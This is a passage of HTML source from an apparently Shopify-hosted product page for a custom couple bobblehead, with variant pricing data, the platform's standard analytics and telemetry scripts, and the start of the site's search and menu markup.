aa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":165.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550126237","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":172.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550159005","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550191773","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":172.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550224541","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":179.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550257309","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":187.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550290077","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":176.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550322845","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":183.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550355613","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":191.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550388381","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":183.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550421149","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":190.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550453917","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":198.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550519453","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":183.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550552221","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":190.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550584989","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":198.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550617757","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":190.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550650525","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":197.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550683293","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":205.0,"currencyCode":"GBP"},"product":{"title":"Couple bobblehead on Beach with Yacht","vendor":"bobblegifts","id":"7451873935517","untranslatedTitle":"Couple bobblehead on Beach with Yacht","url":"\/products\/couple-bobblehead-on-beach-with-yacht","type":"2 Persons"},"id":"42547550716061","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"sku":"BG532","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":165.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Couple bobblehead on Beach with Yacht\",\"vendor\":\"bobblegifts\",\"id\":\"7451873935517\",\"untranslatedTitle\":\"Couple bobblehead on Beach with Yacht\",\"url\":\"\/products\/couple-bobblehead-on-beach-with-yacht\",\"type\":\"2 Persons\"},\"id\":\"42547550126237\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185\"},\"sku\":\"BG532\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7451873935517,"gid":"gid:\/\/shopify\/Product\/7451873935517","vendor":"bobblegifts","type":"2 Persons","handle":"couple-bobblehead-on-beach-with-yacht","variants":[{"id":42547550126237,"price":16500,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG532"},{"id":42547550159005,"price":17200,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG532"},{"id":42547550191773,"price":18000,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG532"},{"id":42547550224541,"price":17200,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG532"},{"id":42547550257309,"price":17900,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG532"},{"id":42547550290077,"price":18700,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG532"},{"id":42547550322845,"price":17600,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG532"},{"id":42547550355613,"price":18300,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG532"},{"id":42547550388381,"price":19100,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG532"},{"id":42547550421149,"price":18300,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG532"},{"id":42547550453917,"price":19000,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG532"},{"id":42547550519453,"price":19800,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG532"},{"id":42547550552221,"price":18300,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG532"},{"id":42547550584989,"price":19000,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG532"},{"id":42547550617757,"price":19800,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG532"},{"id":42547550650525,"price":19000,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG532"},{"id":42547550683293,"price":19700,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG532"},{"id":42547550716061,"price":20500,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG532"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7451873935517,"requestId":"6f8667ff-371a-4f9f-9e47-5990ec3fe783-1769770714"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"4ccc0c27-8a1e-493b-8309-751d00d8837a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7451873935517,"requestId":"6f8667ff-371a-4f9f-9e47-5990ec3fe783-1769770714","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42547550126237,"productId":7451873935517,"productGid":"gid:\/\/shopify\/Product\/7451873935517","name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"165.00","sku":"BG532","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42547550126237,"productId":7451873935517,"productGid":"gid:\/\/shopify\/Product\/7451873935517","name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"165.00","sku":"BG532","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.co.uk\/products\/couple-bobblehead-on-beach-with-yacht"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="custom-couple-bobblehead-on-beach-with-yacht-from-photos"
      class="
             
             sticky-header
             
             
             template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
